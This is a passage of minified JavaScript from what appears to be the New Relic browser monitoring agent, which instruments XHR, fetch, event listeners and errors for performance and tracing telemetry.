r||(r[t]=[])})},abort:function(){f._aborted=!0,Object.keys(f.backlog).forEach(e=>{delete f.backlog[e]})},isBuffering:function(e){return!!v()[a[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(f,"aborted",{get:()=>{let e=f._aborted||!1;return e||(t&&(e=t.aborted),e)}}),f;function h(e){return e&&e instanceof o.y?e:e?(0,i.I)(e,s,()=>new o.y(s)):new o.y(s)}function g(e,t){n[e]=p(e).concat(t)}function p(e){return n[e]||[]}function m(t){return u[t]=u[t]||e(f,t)}function v(){return f.backlog}}(void 0,"globalEE"),d=(0,n.Zm)();d.ee||(d.ee=c)},8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),o=0===Object.keys(r).length?e:r;for(let a in o)if(void 0!==e[a])try{if(null===e[a]){r[a]=null;continue}Array.isArray(e[a])&&Array.isArray(t[a])?r[a]=Array.from(new Set([...e[a],...t[a]])):"object"==typeof e[a]&&"object"==typeof t[a]?r[a]=i(e[a],t[a]):r[a]=e[a]}catch(e){r[a]||(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},8139:(e,t,r)=>{"use strict";r.d(t,{u:()=>f});var n=r(7836),i=r(3434),o=r(8990),a=r(6154);const s={},c=a.gm.XMLHttpRequest,d="addEventListener",u="removeEventListener",l="nr@wrapped:".concat(n.P);function f(e){var t=function(e){return(e||n.ee).get("events")}(e);if(s[t.debugId]++)return t;s[t.debugId]=1;var r=(0,i.YM)(t,!0);function f(e){r.inPlace(e,[d,u],"-",g)}function g(e,t){return e[1]}return"getPrototypeOf"in Object&&(a.RI&&h(document,f),c&&h(c.prototype,f),h(a.gm,f)),t.on(d+"-start",function(e,t){var n=e[1];if(null!==n&&("function"==typeof n||"object"==typeof n)&&"newrelic"!==e[0]){var i=(0,o.I)(n,l,function(){var e={object:function(){if("function"!=typeof n.handleEvent)return;return n.handleEvent.apply(n,arguments)},function:n}[typeof n];return e?r(e,"fn-",null,e.name||"anonymous"):n});this.wrapped=e[1]=i}}),t.on(u+"-start",function(e){e[1]=this.wrapped||e[1]}),t}function h(e,t,...r){let n=e;for(;"object"==typeof n&&!Object.prototype.hasOwnProperty.call(n,d);)n=Object.getPrototypeOf(n);n&&t(n,...r)}},8154:(e,t,r)=>{"use strict";r.d(t,{z_:()=>o,XG:()=>s,TZ:()=>n,rs:()=>i,xV:()=>a});r(6154),r(9566),r(384);const n=r(860).K7.metrics,i="sm",o="cm",a="storeSupportabilityMetrics",s="storeEventMetrics"},8374:(e,t,r)=>{r.nc=(()=>{try{return document?.currentScript?.nonce}catch(e){}return""})()},8990:(e,t,r)=>{"use strict";r.d(t,{I:()=>i});var n=Object.prototype.hasOwnProperty;function i(e,t,r){if(n.call(e,t))return e[t];var i=r();if(Object.defineProperty&&Object.keys)try{return Object.defineProperty(e,t,{value:i,writable:!0,enumerable:!1}),i}catch(e){}return e[t]=i,i}},9300:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.ajax},9324:(e,t,r)=>{"use strict";r.d(t,{AJ:()=>a,F3:()=>i,Xs:()=>o,Yq:()=>s,xv:()=>n});const n="1.303.0",i="PROD",o="CDN",a="@newrelic/rrweb",s="1.0.1"},9566:(e,t,r)=>{"use strict";r.d(t,{LA:()=>s,ZF:()=>c,bz:()=>a,el:()=>d});var n=r(6154);const i="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx";function o(e,t){return e?15&e[t]:16*Math.random()|0}function a(){const e=n.gm?.crypto||n.gm?.msCrypto;let t,r=0;return e&&e.getRandomValues&&(t=e.getRandomValues(new Uint8Array(30))),i.split("").map(e=>"x"===e?o(t,r++).toString(16):"y"===e?(3&o()|8).toString(16):e).join("")}function s(e){const t=n.gm?.crypto||n.gm?.msCrypto;let r,i=0;t&&t.getRandomValues&&(r=t.getRandomValues(new Uint8Array(e)));const a=[];for(var s=0;s<e;s++)a.push(o(r,i++).toString(16));return a.join("")}function c(){return s(16)}function d(){return s(32)}},9908:(e,t,r)=>{"use strict";r.d(t,{d:()=>n,p:()=>i});var n=r(7836).ee.get("handle");function i(e,t,r,i,o){o?(o.buffer([e],i),o.emit(e,t,r)):(n.buffer([e],i),n.emit(e,t,r))}}},n={};function i(e){var t=n[e];if(void 0!==t)return t.exports;var o=n[e]={exports:{}};return r[e](o,o.exports,i),o.exports}i.m=r,i.d=(e,t)=>{for(var r in t)i.o(t,r)&&!i.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},i.f={},i.e=e=>Promise.all(Object.keys(i.f).reduce((t,r)=>(i.f[r](e,t),t),[])),i.u=e=>({95:"nr-full-compressor",222:"nr-full-recorder",891:"nr-full"}[e]+"-1.303.0.min.js"),i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="NRBA-1.303.0.PROD:",i.l=(r,n,o,a)=>{if(e[r])e[r].push(n);else{var s,c;if(void 0!==o)for(var d=document.getElementsByTagName("script"),u=0;u<d.length;u++){var l=d[u];if(l.getAttribute("src")==r||l.getAttribute("data-webpack")==t+o){s=l;break}}if(!s){c=!0;var f={891:"sha512-NjTqL37sTIH4ScIjNMSN8m6Ynix4ZSYE49nDzHKiY6gYpNUuEOsC1/5QN5HnuxkYRqn2UlQDJVp4sxJyZEdGXA==",222:"sha512-0Y12t8M+YYLQtd24mGFaBCMEF/U0XGMH+5jVd//rR5jMLhAjTiUIGsby5zwArCbwpIU85j9WgCsn728Y4lf2NQ==",95:"sha512-3/nNcQ5eHnNm+Fc0f0wb/kotkbeU0ggV73r7XesXbR9XYUmBehQI//8iIWuBOFQRevQeyCf3b+bke4vD3EYVaw=="};(s=document.createElement("script")).charset="utf-8",i.nc&&s.setAttribute("nonce",i.nc),s.setAttribute("data-webpack",t+o),s.src=r,0!==s.src.indexOf(window.location.origin+"/")&&(s.crossOrigin="anonymous"),f[a]&&(s.integrity=f[a])}e[r]=[n];var h=(t,n)=>{s.onerror=s.onload=null,clearTimeout(g);var i=e[r];if(delete e[r],s.parentNode&&s.parentNode.removeChild(s),i&&i.forEach(e=>e(n)),t)return t(n)},g=setTimeout(h.bind(null,void 0,{type:"timeout",target:s}),12e4);s.onerror=h.bind(null,s.onerror),s.onload=h.bind(null,s.onload),c&&document.head.appendChild(s)}},i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.p="https://js-agent.newrelic.com/",(()=>{var e={85:0,959:0};i.f.j=(t,r)=>{var n=i.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else{var o=new Promise((r,i)=>n=e[t]=[r,i]);r.push(n[2]=o);var a=i.p+i.u(t),s=new Error;i.l(a,r=>{if(i.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var o=r&&("load"===r.type?"missing":r.type),a=r&&r.target&&r.target.src;s.message="Loading chunk "+t+" failed.\n("+o+": "+a+")",s.name="ChunkLoadError",s.type=o,s.request=a,n[1](s)}},"chunk-"+t,t)}};var t=(t,r)=>{var n,o,[a,s,c]=r,d=0;if(a.some(t=>0!==e[t])){for(n in s)i.o(s,n)&&(i.m[n]=s[n]);if(c)c(i)}for(t&&t(r);d<a.length;d++)o=a[d],i.o(e,o)&&e[o]&&e[o][0](),e[o]=0},r=self["webpackChunk:NRBA-1.303.0.PROD"]=self["webpackChunk:NRBA-1.303.0.PROD"]||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),(()=>{"use strict";i(8374);var e=i(9566),t=i(1741);class r extends t.W{agentIdentifier=(0,e.LA)(16)}var n=i(860);const o=Object.values(n.K7);var a=i(5205);var s=i(9908),c=i(1863),d=i(4261),u=i(3241),l=i(944),f=i(5701),h=i(8154);function g(e,t,i,o){const a=o||i;!a||a[e]&&a[e]!==r.prototype[e]||(a[e]=function(){(0,s.p)(h.xV,["API/"+e+"/called"],void 0,n.K7.metrics,i.ee),(0,u.W)({agentIdentifier:i.agentIdentifier,drained:!!f.B?.[i.agentIdentifier],type:"data",name:"api",feature:d.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,l.R)(23,e)}})}function p(e,t,r,n,i){const o=e.info;null===r?delete o.jsAttributes[t]:o.jsAttributes[t]=r,(i||null===r)&&(0,s.p)(d.Pl+n,[(0,c.t)(),t,r],void 0,"session",e.ee)}var m=i(1687),v=i(4234),b=i(5289),y=i(6154),R=i(5270),w=i(7767),x=i(6389),T=i(7699);class _ extends v.W{constructor(e,t){super(e.agentIdentifier,t),this.agentRef=e,this.abortHandler=void 0,this.featAggregate=void 0,this.loadedSuccessfully=void 0,this.onAggregateImported=new Promise(e=>{this.loadedSuccessfully=e}),this.deferred=Promise.resolve(),!1===e.init[this.featureName].autoStart?this.deferred=new Promise((t,r)=>{this.ee.on("manual-start-all",(0,x.J)(()=>{(0,m.Ak)(e.agentIdentifier,this.featureName),t()}))}):(0,m.Ak)(e.agentIdentifier,t)}importAggregator(e,t,r={}){if(this.featAggregate)return;const n=async()=>{let n;await this.deferred;try{if((0,w.V)(e.init)){const{setupAgentSession:t}=await i.e(891).then(i.bind(i,8766));n=t(e)}}catch(e){(0,l.R)(20,e),this.ee.emit("internal-error",[e]),(0,s.p)(T.qh,[e],void 0,this.featureName,this.ee)}try{if(!this.#t(this.featureName,n,e.init))return(0,m.Ze)(this.agentIdentifier,this.featureName),void this.loadedSuccessfully(!1);const{Aggregate:i}=await t();this.featAggregate=new i(e,r),e.runtime.harvester.initializedAggregates.push(this.featAggregate),this.loadedSuccessfully(!0)}catch(e){(0,l.R)(34,e),this.abortHandler?.(),(0,m.Ze)(this.agentIdentifier,this.featureName,!0),this.loadedSuccessfully(!1),this.ee&&this.ee.abort()}};y.RI?(0,b.GG)(()=>n(),!0):n()}#t(e,t,r){if(this.blocked)return!1;switch(e){case n.K7.sessionReplay:return(0,R.SR)(r)&&!!t;case n.K7.sessionTrace:return!!t;default:return!0}}}var E=i(6630),S=i(2614);class A extends _{static featureName=E.T;constructor(e){var t;super(e,E.T),this.setupInspectionEvents(e.agentIdentifier),t=e,g(d.Fw,function(e,r){"string"==typeof e&&("/"!==e.charAt(0)&&(e="/"+e),t.runtime.customTransaction=(r||"http://custom.transaction")+e,(0,s.p)(d.Pl+d.Fw,[(0,c.t)()],void 0,void 0,t.ee))},t),this.importAggregator(e,()=>i.e(891).then(i.bind(i,7550)))}setupInspectionEvents(e){const t=(t,r)=>{t&&(0,u.W)({agentIdentifier:e,timeStamp:t.timeStamp,loaded:"complete"===t.target.readyState,type:"window",name:r,data:t.target.location+""})};(0,b.sB)(e=>{t(e,"DOMContentLoaded")}),(0,b.GG)(e=>{t(e,"load")}),(0,b.Qr)(e=>{t(e,"navigate")}),this.ee.on(S.tS.UPDATE,(t,r)=>{(0,u.W)({agentIdentifier:e,type:"lifecycle",name:"session",data:r})})}}var O=i(384);var N=i(2843),I=i(3878),P=i(782);class k extends _{static featureName=P.T;constructor(e){super(e,P.T),y.RI&&((0,N.u)(()=>(0,s.p)("docHidden",[(0,c.t)()],void 0,P.T,this.ee),!0),(0,I.sp)("pagehide",()=>(0,s.p)("winPagehide",[(0,c.t)()],void 0,P.T,this.ee)),this.importAggregator(e,()=>i.e(891).then(i.bind(i,9917))))}}class j extends _{static featureName=h.TZ;constructor(e){super(e,h.TZ),y.RI&&document.addEventListener("securitypolicyviolation",e=>{(0,s.p)(h.xV,["Generic/CSPViolation/Detected"],void 0,this.featureName,this.ee)}),this.importAggregator(e,()=>i.e(891).then(i.bind(i,6555)))}}var C=i(6774),L=i(3304);class H{constructor(e,t,r,n,i){this.name="UncaughtError",this.message="string"==typeof e?e:(0,L.A)(e),this.sourceURL=t,this.line=r,this.column=n,this.__newrelic=i}}function M(e){return B(e)?e:new H(void 0!==e?.message?e.message:e,e?.filename||e?.sourceURL,e?.lineno||e?.line,e?.colno||e?.col,e?.__newrelic,e?.cause)}function K(e){const t="Unhandled Promise Rejection: ";if(!e?.reason)return;if(B(e.reason)){try{e.reason.message.startsWith(t)||(e.reason.message=t+e.reason.message)}catch(e){}return M(e.reason)}const r=M(e.reason);return(r.message||"").startsWith(t)||(r.message=t+r.message),r}function D(e){if(e.error instanceof SyntaxError&&!/:\d+$/.test(e.error.stack?.trim())){const t=new H(e.message,e.filename,e.lineno,e.colno,e.error.__newrelic,e.cause);return t.name=SyntaxError.name,t}return B(e.error)?e.error:M(e)}function B(e){return e instanceof Error&&!!e.stack}function W(e,t,r,i,o=(0,c.t)()){"string"==typeof e&&(e=new Error(e)),(0,s.p)("err",[e,o,!1,t,r.runtime.isRecording,void 0,i],void 0,n.K7.jserrors,r.ee),(0,s.p)("uaErr",[],void 0,n.K7.genericEvents,r.ee)}var F=i(4387),U=i(993),V=i(3785);function G(e,{customAttributes:t={},level:r=U.p_.INFO}={},n,i,o=(0,c.t)()){(0,V.R)(n.ee,e,t,r,i,o)}function z(e,t,r,i,o=(0,c.t)()){(0,s.p)(d.Pl+d.hG,[o,e,t,i],void 0,n.K7.genericEvents,r.ee)}function Z(e,t,r,i,o=(0,c.t)()){const{start:a,end:u,customAttributes:f}=t||{},h={customAttributes:f||{}};if("object"!=typeof h.customAttributes||"string"!=typeof e||0===e.length)return void(0,l.R)(57);const g=(e,t)=>null==e?t:"number"==typeof e?e:e instanceof PerformanceMark?e.startTime:Number.NaN;if(h.start=g(a,0),h.end=g(u,o),Number.isNaN(h.start)||Number.isNaN(h.end))(0,l.R)(57);else{if(h.duration=h.end-h.start,!(h.duration<0))return(0,s.p)(d.Pl+d.V1,[h,e,i],void 0,n.K7.genericEvents,r.ee),h;(0,l.R)(58)}}function q(e,t={},r,i,o=(0,c.t)()){(0,s.p)(d.Pl+d.fF,[o,e,t,i],void 0,n.K7.genericEvents,r.ee)}function X(e){g(d.eY,function(t){return Y(e,t)},e)}function Y(e,t,r){const i={};(0,l.R)(54,"newrelic.register"),t||={},t.eventSource="MicroFrontendBrowserAgent",t.licenseKey||=e.info.licenseKey,t.blocked=!1,t.parent=r||{};let o=()=>{};const a=e.runtime.registeredEntities,d=a.find(({metadata:{target:{id:e,name:r}}})=>e===t.id);if(d)return d.metadata.target.name!==t.name&&(d.metadata.target.name=t.name),d;const u=e=>{t.blocked=!0,o=e};e.init.api.allow_registered_children||u((0,x.J)(()=>(0,l.R)(55))),(0,F.c7)(t)||u((0,x.J)(()=>(0,l.R)(48,t))),(0,F.yo)(t.id)&&(0,F.yo)(t.name)||u((0,x.J)(()=>(0,l.R)(48,t)));const f={addPageAction:(r,n={})=>m(z,[r,{...i,...n},e],t),log:(r,n={})=>m(G,[r,{...n,customAttributes:{...i,...n.customAttributes||{}}},e],t),measure:(r,n={})=>m(Z,[r,{...n,customAttributes:{...i,...n.customAttributes||{}}},e],t),noticeError:(r,n={})=>m(W,[r,{...i,...n},e],t),register:(t={})=>m(Y,[e,t],f.metadata.target),recordCustomEvent:(r,n={})=>m(q,[r,{...i,...n},e],t),setApplicationVersion:e=>p("application.version",e),setCustomAttribute:(e,t)=>p(e,t),setUserId:e=>p("enduser.id",e),metadata:{customAttributes:i,target:t}},g=()=>(t.blocked&&o(),t.blocked);g()||a.push(f);const p=(e,t)=>{g()||(i[e]=t)},m=(t,r,i)=>{if(g())return;const o=(0,c.t)();(0,s.p)(h.xV,["API/register/".concat(t.name,"/called")],void 0,n.K7.metrics,e.ee);try{return e.init.api.duplicate_registered_data&&"register"!==t.name&&t(...r,void 0,o),t(...r,i,o)}catch(e){(0,l.R)(50,e)}};return f}class J extends _{static featureName=C.T;constructor(e){var t;super(e,C.T),t=e,g(d.o5,(e,r)=>W(e,r,t),t),function(e){g(d.bt,function(t){e.runtime.onerror=t},e)}(e),function(e){let t=0;g(d.k6,function(e,r){++t>10||(this.runtime.releaseIds[e.slice(-200)]=(""+r).slice(-200))},e)}(e),X(e);try{this.removeOnAbort=new AbortController}catch(e){}this.ee.on("internal-error",(t,r)=>{this.abortHandler&&(0,s.p)("ierr",[M(t),(0,c.t)(),!0,{},e.runtime.isRecording,r],void 0,this.featureName,this.ee)}),y.gm.addEventListener("unhandledrejection",t=>{this.abortHandler&&(0,s.p)("err",[K(t),(0,c.t)(),!1,{unhandledPromiseRejection:1},e.runtime.isRecording],void 0,this.featureName,this.ee)},(0,I.jT)(!1,this.removeOnAbort?.signal)),y.gm.addEventListener("error",t=>{this.abortHandler&&(0,s.p)("err",[D(t),(0,c.t)(),!1,{},e.runtime.isRecording],void 0,this.featureName,this.ee)},(0,I.jT)(!1,this.removeOnAbort?.signal)),this.abortHandler=this.#r,this.importAggregator(e,()=>i.e(891).then(i.bind(i,2176)))}#r(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var Q=i(8990);let ee=1;function te(e){const t=typeof e;return!e||"object"!==t&&"function"!==t?-1:e===y.gm?0:(0,Q.I)(e,"nr@id",function(){return ee++})}function re(e){if("string"==typeof e&&e.length)return e.length;if("object"==typeof e){if("undefined"!=typeof ArrayBuffer&&e instanceof ArrayBuffer&&e.byteLength)return e.byteLength;if("undefined"!=typeof Blob&&e instanceof Blob&&e.size)return e.size;if(!("undefined"!=typeof FormData&&e instanceof FormData))try{return(0,L.A)(e).length}catch(e){return}}}var ne=i(8139),ie=i(7836),oe=i(3434);const ae={},se=["open","send"];function ce(e){var t=e||ie.ee;const r=function(e){return(e||ie.ee).get("xhr")}(t);if(void 0===y.gm.XMLHttpRequest)return r;if(ae[r.debugId]++)return r;ae[r.debugId]=1,(0,ne.u)(t);var n=(0,oe.YM)(r),i=y.gm.XMLHttpRequest,o=y.gm.MutationObserver,a=y.gm.Promise,s=y.gm.setInterval,c="readystatechange",d=["onload","onerror","onabort","onloadstart","onloadend","onprogress","ontimeout"],u=[],f=y.gm.XMLHttpRequest=function(e){const t=new i(e),o=r.context(t);try{r.emit("new-xhr",[t],o),t.addEventListener(c,(a=o,function(){var e=this;e.readyState>3&&!a.resolved&&(a.resolved=!0,r.emit("xhr-resolved",[],e)),n.inPlace(e,d,"fn-",b)}),(0,I.jT)(!1))}catch(e){(0,l.R)(15,e);try{r.emit("internal-error",[e])}catch(e){}}var a;return t};function h(e,t){n.inPlace(t,["onreadystatechange"],"fn-",b)}if(function(e,t){for(var r in e)t[r]=e[r]}(i,f),f.prototype=i.prototype,n.inPlace(f.prototype,se,"-xhr-",b),r.on("send-xhr-start",function(e,t){h(e,t),function(e){u.push(e),o&&(g?g.then(v):s?s(v):(p=-p,m.data=p))}(t)}),r.on("open-xhr-start",h),o){var g=a&&a.resolve();if(!s&&!a){var p=1,m=document.createTextNode(p);new o(v).observe(m,{characterData:!0})}}else t.on("fn-end",function(e){e[0]&&e[0].type===c||v()});function v(){for(var e=0;e<u.length;e++)h(0,u[e]);u.length&&(u=[])}function b(e,t){return t}return r}var de="fetch-",ue=de+"body-",le=["arrayBuffer","blob","json","text","formData"],fe=y.gm.Request,he=y.gm.Response,ge="prototype";const pe={};function me(e){const t=function(e){return(e||ie.ee).get("fetch")}(e);if(!(fe&&he&&y.gm.fetch))return t;if(pe[t.debugId]++)return t;function r(e,r,n){var i=e[r];"function"==typeof i&&(e[r]=function(){var e,r=[...arguments],o={};t.emit(n+"before-start",[r],o),o[ie.P]&&o[ie.P].dt&&(e=o[ie.P].dt);var a=i.apply(this,r);return t.emit(n+"start",[r,e],a),a.then(function(e){return t.emit(n+"end",[null,e],a),e},function(e){throw t.emit(n+"end",[e],a),e})})}return pe[t.debugId]=1,le.forEach(e=>{r(fe[ge],e,ue),r(he[ge],e,ue)}),r(y.gm,"fetch",de),t.on(de+"end",function(e,r){var n=this;if(r){var i=r.headers.get("content-length");null!==i&&(n.rxSize=i),t.emit(de+"done",[null,r],n)}else t.emit(de+"done",[e],n)}),t}var ve=i(7485);class be{constructor(e){this.agentRef=e}generateTracePayload(t){const r=this.agentRef.loader_config;if(!this.shouldGenerateTrace(t)||!r)return null;var n=(r.accountID||"").toString()||null,i=(r.agentID||"").toString()||null,o=(r.trustKey||"").toString()||null;if(!n||!i)return null;var a=(0,e.ZF)(),s=(0,e.el)(),c=Date.now(),d={spanId:a,traceId:s,timestamp:c};return(t.sameOrigin||this.isAllowedOrigin(t)&&this.useTraceContextHeadersForCors())&&(d.traceContextParentHeader=this.generateTraceContextParentHeader(a,s),d.traceContextStateHeader=this.generateTraceContextStateHeader(a,c,n,i,o)),(t.sameOrigin&&!this.excludeNewrelicHeader()||!t.sameOrigin&&this.isAllowedOrigin(t)&&this.useNewrelicHeaderForCors())&&(d.newrelicHeader=this.generateTraceHeader(a,s,c,n,i,o)),d}generateTraceContextParentHeader(e,t){return"00-"+t+"-"+e+"-01"}generateTraceContextStateHeader(e,t,r,n,i){return i+"@nr=0-1-"+r+"-"+n+"-"+e+"----"+t}generateTraceHeader(e,t,r,n,i,o){if(!("function"==typeof y.gm?.btoa))return null;var a={v:[0,1],d:{ty:"Browser",ac:n,ap:i,id:e,tr:t,ti:r}};return o&&n!==o&&(a.d.tk=o),btoa((0,L.A)(a))}shouldGenerateTrace(e){return this.agentRef.init?.distributed_tracing?.enabled&&this.isAllowedOrigin(e)}isAllowedOrigin(e){var t=!1;const r=this.agentRef.init?.distributed_tracing;if(e.sameOrigin)t=!0;else if(r?.allowed_origins instanceof Array)for(var n=0;n<r.allowed_origins.length;n++){var i=(0,ve.D)(r.allowed_origins[n]);if(e.hostname===i.hostname&&e.protocol===i.protocol&&e.port===i.port){t=!0;break}}return t}excludeNewrelicHeader(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.exclude_newrelic_header}useNewrelicHeaderForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!1!==e.cors_use_newrelic_header}useTraceContextHeadersForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.cors_use_tracecontext_headers}}var ye=i(9300),Re=i(7295);function we(e){return"string"==typeof e?e:e instanceof(0,O.dV)().o.REQ?e.url:y.gm?.URL&&e instanceof URL?e.href:void 0}var xe=["load","error","abort","timeout"],Te=xe.length,_e=(0,O.dV)().o.REQ,Ee=(0,O.dV)().o.XHR;const Se="X-NewRelic-App-Data";class Ae extends _{static featureName=ye.T;constructor(e){super(e,ye.T),this.dt=new be(e),this.handler=(e,t,r,n)=>(0,s.p)(e,t,r,n,this.ee);try{const e={xmlhttprequest:"xhr",fetch:"fetch",beacon:"beacon"};y.gm?.performance?.getEntriesByType("resource").forEach(t=>{if(t.initiatorType in e&&0!==t.responseStatus){const r={status:t.responseStatus},i={rxSize:t.transferSize,duration:Math.floor(t.duration),cbTime:0};Oe(r,t.name),this.handler("xhr",[r,i,t.startTime,t.responseEnd,e[t.initiatorType]],void 0,n.K7.ajax)}})}catch(e){}me(this.ee),ce(this.ee),function(e,t,r,i){function o(e){var t=this;t.totalCbs=0,t.called=0,t.cbTime=0,t.end=_,t.ended=!1,t.xhrGuids={},t.lastSize=null,t.loadCaptureCalled=!1,t.params=this.params||{},t.metrics=this.metrics||{},t.latestLongtaskEnd=0,e.addEventListener("load",function(r){E(t,e)},(0,I.jT)(!1)),y.lR||e.addEventListener("progress",function(e){t.lastSize=e.loaded},(0,I.jT)(!1))}function a(e){this.params={method:e[0]},Oe(this,e[1]),this.metrics={}}function d(t,r){e.loader_config.xpid&&this.sameOrigin&&r.setRequestHeader("X-NewRelic-ID",e.loader_config.xpid);var n=i.generateTracePayload(this.parsedOrigin);if(n){var o=!1;n.newrelicHeader&&(r.setRequestHeader("newrelic",n.newrelicHeader),o=!0),n.traceContextParentHeader&&(r.setRequestHeader("traceparent",n.traceContextParentHeader),n.traceContextStateHeader&&r.setRequestHeader("tracestate",n.traceContextStateHeader),o=!0),o&&(this.dt=n)}}function u(e,r){var n=this.metrics,i=e[0],o=this;if(n&&i){var a=re(i);a&&(n.txSize=a)}this.startTime=(0,c.t)(),this.body=i,this.listener=function(e){try{"abort"!==e.type||o.loadCaptureCalled||(o.params.aborted=!0),("load"!==e.type||o.called===o.totalCbs&&(o.onloadCalled||"function"!=typeof r.onload)&&"function"==typeof o.end)&&o.end(r)}catch(e){try{t.emit("internal-error",[e])}catch(e){}}};for(var s=0;s<Te;s++)r.addEventListener(xe[s],this.listener,(0,I.jT)(!1))}function l(e,t,r){this.cbTime+=e,t?this.onloadCalled=!0:this.called+=1,this.called!==this.totalCbs||!this.onloadCalled&&"function"==typeof r.onload||"function"!=typeof this.end||this.end(r)}function f(e,t){var r=""+te(e)+!!t;this.xhrGuids&&!this.xhrGuids[r]&&(this.xhrGuids[r]=!0,this.totalCbs+=1)}function g(e,t){var r=""+te(e)+!!t;this.xhrGuids&&this.xhrGuids[r]&&(delete this.xhrGuids[r],this.totalCbs-=1)}function p(){this.endTime=(0,c.t)()}function m(e,r){r instanceof Ee&&"load"===e[0]&&t.emit("xhr-load-added",[e[1],e[2]],r)}function v(e,r){r instanceof Ee&&"load"===e[0]&&t.emit("xhr-load-removed",[e[1],e[2]],r)}function b(e,t,r){t instanceof Ee&&("onload"===r&&(this.onload=!0),("load"===(e[0]&&e[0].type)||this.onload)&&(this.xhrCbStart=(0,c.t)()))}function R(e,r){this.xhrCbStart&&t.emit("xhr-cb-time",[(0,c.t)()-this.xhrCbStart,this.onload,r],r)}function w(e){var t,r=e[1]||{};if("string"==typeof e[0]?0===(t=e[0]).length&&y.RI&&(t=""+y.gm.location.href):e[0]&&e[0].url?t=e[0].url:y.gm?.URL&&e[0]&&e[0]instanceof URL?t=e[0].href:"function"==typeof e[0].toString&&(t=e[0].toString()),"string"==typeof t&&0!==t.length){t&&(this.parsedOrigin=(0,ve.D)(t),this.sameOrigin=this.parsedOrigin.sameOrigin);var n=i.generateTracePayload(this.parsedOrigin);if(n&&(n.newrelicHeader||n.traceContextParentHeader))if(e[0]&&e[0].headers)s(e[0].headers,n)&&(this.dt=n);else{var o={};for(var a in r)o[a]=r[a];o.headers=new Headers(r.headers||{}),s(o.headers,n)&&(this.dt=n),e.length>1?e[1]=o:e.push(o)}}function s(e,t){var r=!1;return t.newrelicHeader&&(e.set("newrelic",t.newrelicHeader),r=!0),t.traceContextParentHeader&&(e.set("traceparent",t.traceContextParentHeader),t.traceContextStateHeader&&e.set("tracestate",t.traceContextStateHeader),r=!0),r}}function x(e,t){this.params={},this.metrics={},this.startTime=(0,c.t)(),this.dt=t,e.length>=1&&(this.target=e[0]),e.length>=2&&(this.opts=e[1]);var r=this.opts||{},n=this.target;Oe(this,we(n));var i=(""+(n&&n instanceof _e&&n.method||r.method||"GET")).toUpperCase();this.params.method=i,this.body=r.body,this.txSize=re(r.body)||0}function T(e,t){if(this.endTime=(0,c.t)(),this.params||(this.params={}),(0,Re.iW)(this.params))return;let i;this.params.status=t?t.status:0,"string"==typeof this.rxSize&&this.rxSize.length>0&&(i=+this.rxSize);const o={txSize:this.txSize,rxSize:i,duration:(0,c.t)()-this.startTime};r("xhr",[this.params,o,this.startTime,this.endTime,"fetch"],this,n.K7.ajax)}function _(e){const t=this.params,i=this.metrics;if(!this.ended){this.ended=!0;for(let t=0;t<Te;t++)e.removeEventListener(xe[t],this.listener,!1);t.aborted||(0,Re.iW)(t)||(i.duration=(0,c.t)()-this.startTime,this.loadCaptureCalled||4!==e.readyState?null==t.status&&(t.status=0):E(this,e),i.cbTime=this.cbTime,r("xhr",[t,i,this.startTime,this.endTime,"xhr"],this,n.K7.ajax))}}function E(e,r){e.params.status=r.status;var i=function(e,t){var r=e.responseType;return"json"===r&&null!==t?t:"arraybuffer"===r||"blob"===r||"json"===r?re(e.response):"text"===r||""===r||void 0===r?re(e.responseText):void 0}(r,e.lastSize);if(i&&(e.metrics.rxSize=i),e.sameOrigin&&r.getAllResponseHeaders().indexOf(Se)>=0){var o=r.getResponseHeader(Se);o&&((0,s.p)(h.rs,["Ajax/CrossApplicationTracing/Header/Seen"],void 0,n.K7.metrics,t),e.params.cat=o.split(", ").pop())}e.loadCaptureCalled=!0}t.on("new-xhr",o),t.on("open-xhr-start",a),t.on("open-xhr-end",d),t.on("send-xhr-start",u),t.on("xhr-cb-time",l),t.on("xhr-load-added",f),t.on("xhr-load-removed",g),t.on("xhr-resolved",p),t.on("addEventListener-end",m),t.on("removeEventListener-end",v),t.on("fn-end",R),t.on("fetch-before-start",w),t.on("fetch-start",x),t.on("fn-start",b),t.on("fetch-done",T)}(e,this.ee,this.handler,this.dt),this.importAggregator(e,()=>i.e(891).then(i.bind(i,3845)))}}function Oe(e,t){var r=(0,ve.D)(t),n=e.params||e;n.hostname=r.hostname,n.port=r.port,n.protocol=r.protocol,n.host=r.hostname+":"+r.port,n.pathname=r.pathname,e.parsedOrigin=r,e.sameOrigin=r.sameOrigin}const Ne={},Ie=["pushState","replaceState"];function Pe(e){const t=function(e){return(e||ie.ee).get("history")}(e);return!y.RI||Ne[t.debugId]++||(Ne[t.debugId]=1,(0,oe.YM)(t).inPlace(window.history,Ie,"-")),t}var ke=i(3738);function je(e){g(d.BL,function(t=Date.now()){const r=t-y.WN;r<0&&(0,l.R)(62,t),(0,s.p)(h.XG,[d.BL,{time:r}],void 0,n.K7.metrics,e.ee),e.addToTrace({name:d.BL,start:t,origin:"nr"}),(0,s.p)(d.Pl+d.hG,[r,d.BL],void 0,n.K7.genericEvents,e.ee)},e)}const{He:Ce,bD:Le,d3:He,Kp:Me,TZ:Ke,Lc:De,uP:Be,Rz:We}=ke;class Fe extends _{static featureName=Ke;constructor(e){var 